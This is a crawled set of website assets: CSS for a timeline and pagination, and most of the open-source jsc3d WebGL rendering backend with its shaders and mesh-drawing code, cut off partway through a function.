	position: absolute;
	content: "";
	width: 25px;
	height: 25px;
	background-color: #ff3636;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
	border-radius: 50%;
}
.timeline_content span {
	font-size: 18px;
	font-weight: 500;
	font-family: poppins;
	color: #ff3636;
}

.timeline_content img {
    height: 70px;
    width: auto;
}

.timeline_content p {
    font-size: 18px;
}



--- FILE ---
content_type: text/css
request_url: https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/pagination.css?v=2&ver=6.8.3
body_size: 87
content:
/**
* WordPress Number Pagination CSS Styles
*/

.page-navi.meta {
    color: #EC342E;
    font-size: 20px;
    font-weight: normal;
    border: solid 1px rgb(221, 221, 221);
    padding: 10px 20px;
    padding-left: 0;
    border-radius:3px;
}

.page-numbers {
    border-right: solid 1px rgb(221, 221, 221);
    padding: 10px 20px;
    font-family: 'Open Sans', sans-serif !important;
    font-weight: normal;
    margin-left:-6px;
}

.page-numbers.current {
   padding: 10px 20px;
   background: #EC342E;
   color: rgb(255, 255, 255);
   font-weight: 600;
}

.page-navi .prev {
   float: left;
   margin-right: 0;
   margin-top: -10px;
   border-right: solid 1px #eee;
   /* font-family: 'Open Sans', sans-serif !important; */
   font-size: 18px;
   letter-spacing: 0;
   font-weight: normal;
}

.page-navi .next {
   float: right;
   margin-top: -10px;
   border-left: solid 1px #ddd;
   border-right: none;
   border-top: none;
   border-bottom: none;
   /* font-family: 'Open Sans', sans-serif !important; */
   font-size: 18px;
   font-weight: normal;
   letter-spacing: 0;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.webgl.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147
body_size: 8402
content:
/**
 * @preserve Copyright (c) 2011~2014 
 * Humu <humu2009@gmail.com>, Laurent Piroelle <laurent.piroelle@fabzat.com>. 
 * This file is part of jsc3d project, which is freely distributable under the 
 * terms of the MIT license.
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 */


/**
 * @namespace JSC3D
 */
var JSC3D = JSC3D || {};


/**
 * Issue List:
 * 1. Does not support data updating.
 * 2. Picking does not work correctly on old Firefox (tested on FF6, 8). This may be related to some defect in FF's frame-buffer binding.
 * 3. Each 1st frame is not presented properly when switching from 'standard' to other definitions on old Firefox. There will be a blank frame then.
 */

/**
 * @class WebGLRenderBackend
 *
 * This class implements an optional WebGL render back-end for {JSC3D.Viewer}. If enabled, it takes 
 * place of {JSC3D.Viewer}'s default software rendering module and provides high performance rendering.
 */
JSC3D.WebGLRenderBackend = function(canvas, releaseLocalBuffers) {
	this.canvas = canvas;
	// IE11 only has a partial implementation of WebGL API, thus some special treatments are required 
	// to avoid usage of unsupported methods and properties.
	this.isIE11 = (JSC3D.PlatformInfo.browser == 'ie') && (parseInt(JSC3D.PlatformInfo.version) >= 11);
	this.gl = canvas.getContext('experimental-webgl', {/*antialias: false,*/ preserveDrawingBuffer: true/*this is necessary since we need to read back pixels for picking*/}) || canvas.getContext('webgl');
	if(!this.gl)
		throw 'JSC3D.WebGLRenderBackend constructor failed: Cannot get WebGL context!';
	this.definition = 'standard';
	this.bkgColors = [0, 0];
	this.bkgTexture = null;
	this.backFB = null;
	this.pickingFB = null;
	this.pickingResult = new Uint8Array(4);
	this.releaseLocalBuffers = releaseLocalBuffers || false;

	this.screen_vs =	'#ifdef GL_ES \n' + 
						'	precision mediump float; \n' + 
						'#endif	\n' + 
						'\n' + 
						'attribute vec2 a_position; \n' + 
						'varying vec2 v_texCoord; \n' + 
						'\n' + 
						'void main(void) { \n' + 
						'	v_texCoord = vec2(0.5, 0.5) * a_position + vec2(0.5, 0.5); \n' + 
						'	gl_Position = vec4(a_position, 1.0, 1.0); \n' + 
						'}';
	this.screen_fs =	'#ifdef GL_ES \n' + 
						'	precision mediump float; \n' + 
						'#endif	\n' + 
						'\n' + 
						'uniform sampler2D s_screenTexture; \n' + 
						'varying vec2 v_texCoord; \n' + 
						'\n' + 
						'void main(void) { \n' + 
						'	gl_FragColor = texture2D(s_screenTexture, v_texCoord); \n' + 
						'}';
	this.gradient_background_vs =	'#ifdef GL_ES \n' + 
									'	precision mediump float; \n' + 
									'#endif	\n' + 
									'\n' + 
									'uniform vec3 u_color1; \n' + 
									'uniform vec3 u_color2; \n' + 
									'attribute vec2 a_position; \n' + 
									'varying vec4 v_color; \n' + 
									'\n' + 
									'void main(void) { \n' + 
									'	v_color = vec4(a_position.y > 0.0 ? u_color1 : u_color2, 1.0); \n' + 
									'	gl_Position = vec4(a_position, 1.0, 1.0); \n' + 
									'}';
	this.gradient_background_fs =	'#ifdef GL_ES \n' + 
									'	precision mediump float; \n' + 
									'#endif	\n' + 
									'\n' + 
									'varying vec4 v_color; \n' + 
									'\n' + 
									'void main(void) { \n' + 
									'	gl_FragColor = v_color;' + 
									'}';
	this.frame_vs =	'#ifdef GL_ES \n' + 
					'	precision mediump float; \n' + 
					'#endif	\n' + 
					'\n' + 
					'uniform bool u_isPoint; \n' + 
					'uniform mat4 u_transformMatrix; \n' + 
					'attribute vec3 a_position; \n' + 
					'\n' + 
					'void main(void) { \n' + 
					'	if(u_isPoint) { \n' + 
					'		gl_PointSize = 2.0; \n' + 
					'	} \n' + 
					'	gl_Position = u_transformMatrix * vec4(a_position, 1.0); \n' + 
					'}';
	this.frame_fs =	'#ifdef GL_ES \n' + 
					'	precision mediump float; \n' + 
					'#endif	\n' + 
					'\n' + 
					'uniform vec3 u_materialColor; \n' + 
					'\n' + 
					'void main(void) { \n' + 
					'	gl_FragColor = vec4(u_materialColor, 1.0); \n' + 
					'}';
	this.solid_vs = '#ifdef GL_ES \n' + 
					'	precision mediump float; \n' + 
					'#endif	\n' + 
					'\n' + 
					'uniform bool u_isLit; \n' + 
					'uniform bool u_isCast; \n' + 
					'uniform bool u_hasTexture; \n' + 
					'uniform mat3 u_rotationMatrix; \n' + 
					'uniform mat4 u_transformMatrix; \n' + 
					'attribute vec3 a_position; \n' + 
					'attribute vec3 a_normal; \n' + 
					'attribute vec2 a_texCoord; \n' + 
					'varying vec3 v_normal; \n' + 
					'varying vec2 v_texCoord; \n' + 
					'\n' + 
					'void main(void) { \n' + 
					'	if(u_isLit) { \n' + 
					'		v_normal = u_rotationMatrix * a_normal; \n' + 
					'	} \n' + 
					'	if(u_hasTexture) { \n' + 
					'		v_texCoord = a_texCoord; \n' + 
					'	} \n' + 
					'	gl_Position = u_transformMatrix * vec4(a_position, 1.0); \n' + 
					'}';
	this.solid_fs = '#ifdef GL_ES \n' + 
					'	precision mediump float; \n' + 
					'#endif	\n' + 
					'\n' + 
					'uniform bool  u_isLit; \n' + 
					'uniform bool  u_isCast; \n' + 
					'uniform bool  u_hasTexture; \n' + 
					'uniform float u_opacity; \n' + 
					'uniform sampler2D s_palette; \n' + 
					'uniform sampler2D s_texture; \n' + 
					'uniform sampler2D s_sphereTexture; \n' + 
					'varying vec3 v_normal; \n' + 
					'varying vec2 v_texCoord; \n' + 
					'\n' + 
					'void main(void) { \n' + 
					'	vec4 materialColor = u_isLit ? vec4(texture2D(s_palette, vec2(abs(v_normal.z), 0.0)).rgb, u_opacity) : vec4(1.0, 1.0, 1.0, u_opacity); \n' + 
					'	if(u_isCast) { \n' + 
					'		gl_FragColor = materialColor * texture2D(s_sphereTexture, vec2(0.5, -0.5) * v_normal.xy + vec2(0.5, 0.5)); \n' + 
					'	} \n' + 
					'	else { \n' + 
					'		gl_FragColor = u_hasTexture ? (materialColor * texture2D(s_texture, v_texCoord)) : materialColor; \n' + 
					'	} \n' + 
					'}';
	this.picking_vs =	'#ifdef GL_ES \n' + 
						'	precision mediump float; \n' + 
						'#endif	\n' + 
						'\n' + 
						'uniform mat4 u_transformMatrix; \n' + 
						'attribute vec3 a_position; \n' + 
						'\n' + 
						'void main(void) { \n' + 
						'	gl_Position = u_transformMatrix * vec4(a_position, 1.0); \n' + 
						'}'; 
	this.picking_fs =	'#ifdef GL_ES \n' + 
						'	precision mediump float; \n' + 
						'#endif	\n' + 
						'\n' + 
						'uniform vec3 u_pickingId; \n' + 
						'\n' + 
						'void main(void) { \n' + 
						'	gl_FragColor = vec4(u_pickingId, 1.0); \n' + 
						'}';

	function createProgram(gl, vSrc, fSrc) {
		var vShader = gl.createShader(gl.VERTEX_SHADER);
		gl.shaderSource(vShader, vSrc);
		gl.compileShader(vShader);
		if(!gl.getShaderParameter(vShader, gl.COMPILE_STATUS)) {
			if(JSC3D.console)
				JSC3D.console.logWarning('Error occured in shader compilation: ' + gl.getShaderInfoLog(vShader) + ' The corresponding program will be ignored.');
			return null;
		}

		var fShader = gl.createShader(gl.FRAGMENT_SHADER);
		gl.shaderSource(fShader, fSrc);
		gl.compileShader(fShader);
		if(!gl.getShaderParameter(fShader, gl.COMPILE_STATUS)) {
			if(JSC3D.console)
				JSC3D.console.logWarning('Error occured in shader compilation: ' + gl.getShaderInfoLog(fShader) + ' The corresponding program will be ignored.');
			return null;
		}

		var program = gl.createProgram();
		gl.attachShader(program, vShader);
		gl.attachShader(program, fShader);
		gl.linkProgram(program);
		if(!gl.getProgramParameter(program, gl.LINK_STATUS)) {
			if(JSC3D.console)
				JSC3D.console.logWarning('Error occured when generating program: ' + gl.getProgramInfoLog(program) + ' This program will be ignored.');
			return null;
		}

		program.attributes = {};
		var numOfAttribs = gl.getProgramParameter(program, gl.ACTIVE_ATTRIBUTES);
		for(var i=0; i<numOfAttribs; i++) {
			var attrib = gl.getActiveAttrib(program, i);
			program.attributes[attrib.name] = gl.getAttribLocation(program, attrib.name);
		}

		program.uniforms = {};
		var numOfUniforms = gl.getProgramParameter(program, gl.ACTIVE_UNIFORMS);
		for(var i=0; i<numOfUniforms; i++) {
			var uniform = gl.getActiveUniform(program, i);
			program.uniforms[uniform.name] = gl.getUniformLocation(program, uniform.name);
		}

		return program;
	}

	this.programs = {
		screen: createProgram(this.gl, this.screen_vs, this.screen_fs), 
		gradient_background: createProgram(this.gl, this.gradient_background_vs, this.gradient_background_fs), 
		frame: createProgram(this.gl, this.frame_vs, this.frame_fs), 
		solid: createProgram(this.gl, this.solid_vs, this.solid_fs), 
		picking: createProgram(this.gl, this.picking_vs, this.picking_fs)
	};

	this.canvasBoard = this.gl.createBuffer();
	this.gl.bindBuffer(this.gl.ARRAY_BUFFER, this.canvasBoard);
	this.gl.bufferData(this.gl.ARRAY_BUFFER, new Float32Array([-1, -1, 1, -1, 1, 1, 1, 1, -1, 1, -1, -1]), this.gl.STATIC_DRAW);
	this.gl.bindBuffer(this.gl.ARRAY_BUFFER, null);
};

/**
 * Set colors that will be applied to fill the background.
 */
JSC3D.WebGLRenderBackend.prototype.setBackgroundColors = function(color1, color2) {
	this.bkgColors = [new Float32Array([(color1 & 0xff0000) / 16777216, (color1 & 0xff00) / 65536, (color1 & 0xff) / 256])];
	if(color1 != color2)
		this.bkgColors.push(new Float32Array([(color2 & 0xff0000) / 16777216, (color2 & 0xff00) / 65536, (color2 & 0xff) / 256]));
};

/**
 * Set an image to be used as background.
 */
JSC3D.WebGLRenderBackend.prototype.setBackgroundImage = function(img) {
	var gl = this.gl;

	this.bkgTexture = gl.createTexture();
	gl.pixelStorei(gl.UNPACK_FLIP_Y_WEBGL, true);
	gl.bindTexture(gl.TEXTURE_2D, this.bkgTexture);
	gl.texImage2D(gl.TEXTURE_2D, 0, gl.RGBA, gl.RGBA, gl.UNSIGNED_BYTE, img);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MAG_FILTER, gl.NEAREST);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MIN_FILTER, gl.NEAREST);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_S, gl.CLAMP_TO_EDGE);
	gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_T, gl.CLAMP_TO_EDGE);
	gl.bindTexture(gl.TEXTURE_2D, null);
	gl.pixelStorei(gl.UNPACK_FLIP_Y_WEBGL, false);
};

/**
 * Begin to render a new frame.
 */
JSC3D.WebGLRenderBackend.prototype.beginFrame = function(definition, hasBackground) {
	var gl = this.gl;

	function prepareFB(gl, fbo, w, h) {
		gl.bindFramebuffer(gl.FRAMEBUFFER, fbo);

		// create a render buffer object and set it as the depth attachment of the fbo
		var depthAttachment = gl.createRenderbuffer();
		gl.bindRenderbuffer(gl.RENDERBUFFER, depthAttachment);
		gl.renderbufferStorage(gl.RENDERBUFFER, gl.DEPTH_COMPONENT16, w, h);
		gl.framebufferRenderbuffer(gl.FRAMEBUFFER, gl.DEPTH_ATTACHMENT, gl.RENDERBUFFER, depthAttachment);
		gl.bindRenderbuffer(gl.RENDERBUFFER, null);

		// create a texture object and set it as the color attachment of the fbo
		var colorAttachment = gl.createTexture();
		//gl.activeTexture(gl.TEXTURE0);
		gl.bindTexture(gl.TEXTURE_2D, colorAttachment);
		gl.framebufferTexture2D(gl.FRAMEBUFFER, gl.COLOR_ATTACHMENT0, gl.TEXTURE_2D, colorAttachment, 0);
		gl.texImage2D(gl.TEXTURE_2D, 0, gl.RGBA, w, h, 0, gl.RGBA, gl.UNSIGNED_BYTE, null);
		gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MAG_FILTER, gl.NEAREST);
		gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MIN_FILTER, gl.LINEAR);
		gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_S, gl.CLAMP_TO_EDGE);
		gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_T, gl.CLAMP_TO_EDGE);
		gl.bindTexture(gl.TEXTURE_2D, null);

		fbo.width = w;
		fbo.height = h;
		fbo.texture = colorAttachment;
		fbo.depthRB = depthAttachment;
	}

	function destroyFB(gl, fbo) {
		gl.deleteRenderbuffer(fbo.depthRB);
		gl.deleteTexture(fbo.texture);
		gl.deleteFramebuffer(fbo);
	}

	// create the picking frame-buffer
	if(!this.pickingFB) {
		this.pickingFB = gl.createFramebuffer();
		prepareFB(gl, this.pickingFB, this.canvas.width, this.canvas.height);
		gl.bindFramebuffer(gl.FRAMEBUFFER, null);
	}

	var frameWidth  = this.canvas.width;
	var frameHeight = this.canvas.height;
	switch(definition) {
	case 'low':
		frameWidth  = frameWidth >> 1;
		frameHeight = frameHeight >> 1;
		break;
	case 'high':
		frameWidth  *= 2;
		frameHeight *= 2;
		break;
	case 'standard':
	default:
		break;
	}

	/*
	 * For definitions other than 'standard', drawings will be generated in the back frame-buffer
	 * and then resampled to be applied on canvas.
	 */
	if(frameWidth != this.canvas.width) {
		if(!this.backFB) {
			// create the back frame-buffer and bind it as render target
			this.backFB = gl.createFramebuffer();
			prepareFB(gl, this.backFB, frameWidth, frameHeight);
		}
		else if(this.definition != definition) {
			// reallocate storage for the back frame-buffer as definition has changed, then bind it
			// as render target
			prepareFB(gl, this.backFB, frameWidth, frameHeight);
		}
		else {
			// bind the back frame-buffer as render target
			gl.bindFramebuffer(gl.FRAMEBUFFER, this.backFB);
		}
	}
	else if(this.backFB) {
		// delete and destroy the back frame-buffer as it is no longer needed under 'standard' definition
		destroyFB(gl, this.backFB);
		this.backFB = null;
	}

	this.definition = definition;

	gl.viewport(0, 0, frameWidth, frameHeight);

	/*
	 * Clear canvas with the given background.
	 */
	if(!hasBackground) {
		/*
		 * Background should be transparent.
		 */
		gl.clearColor(0, 0, 0, 0);
		gl.clear(gl.COLOR_BUFFER_BIT | gl.DEPTH_BUFFER_BIT);
	}
	else if(this.bkgTexture) {
		/*
		 * Apply background texture.
		 */
		gl.frontFace(gl.CCW);
		gl.disable(gl.DEPTH_TEST);
		gl.clear(gl.DEPTH_BUFFER_BIT);
		gl.useProgram(this.programs.screen);
		gl.activeTexture(gl.TEXTURE0);
		gl.bindTexture(gl.TEXTURE_2D, this.bkgTexture);
		gl.uniform1i(this.programs.screen.uniforms['s_screenTexture'], 0);
		gl.enableVertexAttribArray(0);
		gl.bindBuffer(gl.ARRAY_BUFFER, this.canvasBoard);
		gl.vertexAttribPointer(0, 2, gl.FLOAT, false, 0, 0);
		gl.drawArrays(gl.TRIANGLES, 0, 6);
		gl.bindBuffer(gl.ARRAY_BUFFER, null);
		gl.bindTexture(gl.TEXTURE_2D, null);
	}
	else if(this.bkgColors.length > 1) {
		/*
		 * Draw gradient background.
		 */
		gl.frontFace(gl.CCW);
		gl.disable(gl.DEPTH_TEST);
		gl.clear(gl.DEPTH_BUFFER_BIT);
		gl.useProgram(this.programs.gradient_background);
		gl.uniform3fv(this.programs.gradient_background.uniforms['u_color1'], this.bkgColors[0]);
		gl.uniform3fv(this.programs.gradient_background.uniforms['u_color2'], this.bkgColors[1]);
		gl.enableVertexAttribArray(0);
		gl.bindBuffer(gl.ARRAY_BUFFER, this.canvasBoard);
		gl.vertexAttribPointer(0, 2, gl.FLOAT, false, 0, 0);
		gl.drawArrays(gl.TRIANGLES, 0, 6);
		gl.bindBuffer(gl.ARRAY_BUFFER, null);
	}
	else {
		/*
		 * Clear canvas with a single background color.
		 */
		var color = this.bkgColors[0];
		gl.clearColor(color[0], color[1], color[2], 1);
		gl.clear(gl.COLOR_BUFFER_BIT | gl.DEPTH_BUFFER_BIT);
	}
};

/**
 * End rendering of a frame.
 */
JSC3D.WebGLRenderBackend.prototype.endFrame = function() {
	var gl = this.gl;

	// unbind any additional frame-buffer and redirect latter output to canvas
	gl.bindFramebuffer(gl.FRAMEBUFFER, null);

	switch(this.definition) {
	case 'low':
	case 'high':
		if(this.backFB) {
			// resample the drawings in the back frame-buffer and apply it to canvas
			gl.viewport(0, 0, this.canvas.width, this.canvas.height);
			gl.frontFace(gl.CCW);
			gl.disable(gl.DEPTH_TEST);
			gl.useProgram(this.programs.screen);
			gl.activeTexture(gl.TEXTURE0);
			gl.bindTexture(gl.TEXTURE_2D, this.backFB.texture);
			gl.uniform1i(this.programs.screen.uniforms['s_screenTexture'], 0);
			gl.enableVertexAttribArray(0);
			gl.bindBuffer(gl.ARRAY_BUFFER, this.canvasBoard);
			gl.vertexAttribPointer(0, 2, gl.FLOAT, false, 0, 0);
			gl.drawArrays(gl.TRIANGLES, 0, 6);
			gl.bindBuffer(gl.ARRAY_BUFFER, null);
			gl.bindTexture(gl.TEXTURE_2D, null);
		}
		break;
	case 'standard':
	default:
		break;
	}

	gl.flush();
};

/**
 * Do render a new frame.
 */
JSC3D.WebGLRenderBackend.prototype.render = function(renderList, transformMatrix, normalMatrix, renderMode, defaultMaterial, sphereMap, isCullingDisabled) {
	var gl = this.gl;

	var transformMat4Flattened = new Float32Array([
		transformMatrix.m00, transformMatrix.m10, transformMatrix.m20, 0, 
		transformMatrix.m01, transformMatrix.m11, transformMatrix.m21, 0, 
		transformMatrix.m02, transformMatrix.m12, transformMatrix.m22, 0, 
		transformMatrix.m03, transformMatrix.m13, transformMatrix.m23, 1
	]);

	var normalMat3Flattened = new Float32Array([
		normalMatrix.m00, normalMatrix.m10, normalMatrix.m20, 
		normalMatrix.m01, normalMatrix.m11, normalMatrix.m21, 
		normalMatrix.m02, normalMatrix.m12, normalMatrix.m22
	]);

	function sortRenderList(rlist) {
		var opaque = [], transparent = [];

		// sort the input meshes into an opaque list and a transparent list
		for(var i=0; i<rlist.length; i++) {
			var mesh = rlist[i];
			// is it transparent?
			if((mesh.material || defaultMaterial).transparency > 0 || mesh.hasTexture() && mesh.texture.hasTransparency) {
				// calculate depth of this mesh
				if(mesh.c)
					mesh.aabb.center(mesh.c);
				else
					mesh.c = mesh.aabb.center();
				JSC3D.Math3D.transformVectors(transformMatrix, mesh.c, mesh.c);
				// add it to the transparent list
				transparent.push(mesh);
			}
			else
				opaque.push(mesh);
		}

		// sort the transparent meshes from the farthest closer
		transparent.sort(function(m0, m1) {
			return m0.c[2] - m1.c[2];
		});

		// return a new render list that is in correct order
		return transparent.length > 0 ? opaque.concat(transparent) : opaque;
	}

	// sort render list
	renderList = sortRenderList(renderList);

	// render the color pass
	this.renderColorPass(renderList, transformMat4Flattened, normalMat3Flattened, renderMode, defaultMaterial, sphereMap, isCullingDisabled);

	// render the picking pass
	if(this.pickingFB) {
		gl.bindFramebuffer(gl.FRAMEBUFFER, this.pickingFB);
		this.renderPickingPass(renderList, transformMat4Flattened, defaultMaterial, isCullingDisabled);
		gl.bindFramebuffer(gl.FRAMEBUFFER, null);
	}
};

/**
 * Pick at a given position.
 */
JSC3D.WebGLRenderBackend.prototype.pick = function(x, y) {
	if(!this.pickingFB)
		return 0;

	var gl = this.gl;

	// read back a point at the given position from the picking buffer
	gl.bindFramebuffer(gl.FRAMEBUFFER, this.pickingFB);
	gl.readPixels(x, this.pickingFB.height - y, 1, 1, gl.RGBA, gl.UNSIGNED_BYTE, this.pickingResult);
	gl.bindFramebuffer(gl.FRAMEBUFFER, null);

	// return the picked mesh id at the position, or 0 if none
	return this.pickingResult[0] << 16 | this.pickingResult[1] << 8 | this.pickingResult[2];
};

/**
 * Render a given list of meshes, generating colored stuff of this frame.
 * @private
 */
JSC3D.WebGLRenderBackend.prototype.renderColorPass = function(renderList, transformMat4, normalMat3, renderMode, defaultMaterial, sphereMap, isCullingDisabled) {
	if(sphereMap && sphereMap.hasData() && !sphereMap.compiled)
		this.compileTexture(sphereMap);

	var gl = this.gl;

	gl.disable(gl.BLEND);
	gl.enable(gl.DEPTH_TEST);
	gl.depthMask(true);
	gl.frontFace(gl.CCW);

	var curProgram = null;
	var isBlendEnabled = false;

	for(var i=0; i<renderList.length; i++) {
		var mesh = renderList[i];
		if(mesh.isTrivial() || !mesh.visible)
			continue;

		var material = mesh.material || defaultMaterial;
		var texture = mesh.hasTexture() ? mesh.texture : null;
		var isTransparent = (material.transparency > 0) || (texture && texture.hasTransparency);
		var opacity = 1 - material.transparency;

		if(!material.compiled)
			this.compileMaterial(material);
		if(texture && !texture.compiled)
			this.compileTexture(texture);

		if(isCullingDisabled || mesh.isDoubleSided)
			gl.disable(gl.CULL_FACE);
		else
			gl.enable(gl.CULL_FACE);

		// switch blend mode
		if(isTransparent != isBlendEnabled) {
			if(isTransparent) {
				gl.depthMask(false);
				gl.enable(gl.BLEND);
				gl.blendFuncSeparate(gl.SRC_ALPHA, gl.ONE_MINUS_SRC_ALPHA, gl.ONE, gl.ONE);
			}
			else {
				gl.depthMask(true);
				gl.disable(gl.BLEND);
			}
			isBlendEnabled = isTransparent;
		}

		var isSphereMapped = mesh.isEnvironmentCast && (sphereMap != null);

		// resolve current render mode and then choose a right program
		var rmode = mesh.renderMode || renderMode;
		var program;
		switch(rmode) {
		case 'point':
		case 'wireframe':
			program = this.programs.frame;
			break;
		case 'flat':
		case 'smooth':
			program = this.programs.solid;
			break;
		case 'texture':
		case 'textureflat':
			if(!texture)
				rmode = 'flat';
			program = this.programs.solid;
			break;
		case 'texturesmooth':
			if(!texture && !isSphereMapped)
				rmode = 'smooth';
			program = this.programs.solid;
			break;
		default:
			rmode = 'flat';
			program = this.programs.solid;
			break;
		}

		// need to recompile the mesh?
		if(!mesh.compiled || mesh.compiled.remderMode != rmode)
			this.compileMesh(mesh, rmode);

		if(curProgram != program) {
			gl.useProgram(program);
			curProgram = program;
		}

		// draw the mesh with the chosen render mode
		switch(rmode) {
		case 'point':
			gl.uniform1i(program.uniforms['u_isPoint'], true);
			gl.uniform3fv(program.uniforms['u_materialColor'], material.compiled.diffColor);
			gl.uniformMatrix4fv(program.uniforms['u_transformMatrix'], false, transformMat4);
			gl.enableVertexAttribArray(program.attributes['a_position']);
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.coords);
			gl.vertexAttribPointer(program.attributes['a_position'], 3, gl.FLOAT, false, 0, 0);
			gl.drawArrays(gl.POINTS, 0, mesh.compiled.coordCount);
			break;
		case 'wireframe':
			gl.uniform1i(program.uniforms['u_isPoint'], false);
			gl.uniform3fv(program.uniforms['u_materialColor'], material.compiled.diffColor);
			gl.uniformMatrix4fv(program.uniforms['u_transformMatrix'], false, transformMat4);
			gl.enableVertexAttribArray(program.attributes['a_position']);
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.edges);
			gl.vertexAttribPointer(program.attributes['a_position'], 3, gl.FLOAT, false, 0, 0);
			gl.drawArrays(gl.LINES, 0, mesh.compiled.edgeCount);
			break;
		case 'flat':
		case 'smooth':
			gl.uniform1i(program.uniforms['u_isLit'], true);
			gl.uniform1i(program.uniforms['u_isCast'], false);
			gl.uniform1i(program.uniforms['u_hasTexture'], false);
			gl.uniform1f(program.uniforms['u_opacity'], opacity);
			gl.uniformMatrix3fv(program.uniforms['u_rotationMatrix'], false, normalMat3);
			gl.uniformMatrix4fv(program.uniforms['u_transformMatrix'], false, transformMat4);
			gl.activeTexture(gl.TEXTURE0);
			gl.bindTexture(gl.TEXTURE_2D, material.compiled.palette);
			gl.uniform1i(program.uniforms['s_palette'], 0);
			gl.enableVertexAttribArray(program.attributes['a_position']);
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.coords);
			gl.vertexAttribPointer(program.attributes['a_position'], 3, gl.FLOAT, false, 0, 0);
			gl.enableVertexAttribArray(program.attributes['a_normal']);
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.normals);
			gl.vertexAttribPointer(program.attributes['a_normal'], 3, gl.FLOAT, false, 0, 0);
			gl.disableVertexAttribArray(program.attributes['a_texCoord']);
			gl.drawArrays(gl.TRIANGLES, 0, mesh.compiled.coordCount);
			break;
		case 'texture':
			gl.uniform1i(program.uniforms['u_isLit'], false);
			gl.uniform1i(program.uniforms['u_isCast'], false);
			gl.uniform1i(program.uniforms['u_hasTexture'], true);
			gl.uniform1f(program.uniforms['u_opacity'], opacity);
			gl.uniformMatrix3fv(program.uniforms['u_rotationMatrix'], false, normalMat3);
			gl.uniformMatrix4fv(program.uniforms['u_transformMatrix'], false, transformMat4);
			gl.activeTexture(gl.TEXTURE1);
			gl.bindTexture(gl.TEXTURE_2D, texture.compiled.tex);
			gl.uniform1i(program.uniforms['s_texture'], 1);
			gl.enableVertexAttribArray(program.attributes['a_position']);
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.coords);
			gl.vertexAttribPointer(program.attributes['a_position'], 3, gl.FLOAT, false, 0, 0);
			gl.disableVertexAttribArray(program.attributes['a_normal']);
			gl.enableVertexAttribArray(program.attributes['a_texCoord']);
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.texcoords);
			gl.vertexAttribPointer(program.attributes['a_texCoord'], 2, gl.FLOAT, false, 0, 0);
			gl.drawArrays(gl.TRIANGLES, 0, mesh.compiled.coordCount);
			break;
		case 'textureflat':
			gl.uniform1i(program.uniforms['u_isLit'], true);
			gl.uniform1i(program.uniforms['u_isCast'], false);
			gl.uniform1i(program.uniforms['u_hasTexture'], true);
			gl.uniform1f(program.uniforms['u_opacity'], opacity);
			gl.uniformMatrix3fv(program.uniforms['u_rotationMatrix'], false, normalMat3);
			gl.uniformMatrix4fv(program.uniforms['u_transformMatrix'], false, transformMat4);
			gl.activeTexture(gl.TEXTURE0);
			gl.bindTexture(gl.TEXTURE_2D, material.compiled.palette);
			gl.uniform1i(program.uniforms['s_palette'], 0);
			gl.activeTexture(gl.TEXTURE1);
			gl.bindTexture(gl.TEXTURE_2D, texture.compiled.tex);
			gl.uniform1i(program.uniforms['s_texture'], 1);
			gl.enableVertexAttribArray(program.attributes['a_position']);
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.coords);
			gl.vertexAttribPointer(program.attributes['a_position'], 3, gl.FLOAT, false, 0, 0);
			gl.enableVertexAttribArray(program.attributes['a_normal']);
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.normals);
			gl.vertexAttribPointer(program.attributes['a_normal'], 3, gl.FLOAT, false, 0, 0);
			gl.enableVertexAttribArray(program.attributes['a_texCoord']);
			gl.bindBuffer(gl.ARRAY_BUFFER, mesh.compiled.texcoords);
			gl.vertexAttribPointer(program.attributes['a_texCoord'], 2, gl.FLOAT, false, 0, 0);
			gl.drawArrays(gl.TRIANGLES, 0, mesh.compiled.coordCount);
			break;
		case 'texturesmooth':
			gl.uniform1i(program.uniforms['u_isLit'], true);
			gl.uniform1i(program.uniforms['u_isCast'], isSphereMapped);
			gl.uniform1i(program.uniforms['u_hasTexture'], !isSphereMapped);
			gl.uniform1f(program.uniforms['u_opacity'], opacity);
			gl.uniformMatrix3fv(program.uniforms['u_rotationMatrix'], false, normalMat3);
			gl.uniformMatrix4fv(program.uniforms['u_transformMatrix'], false, transformMat4);
			gl.activeTexture(gl.TEXTURE0);
			gl.bindTexture(gl.TEXTURE_2D, material.compiled.palette);
			gl.uniform1i(program.uniforms['s_palette'], 0);
			if(!isSphereMapped) {
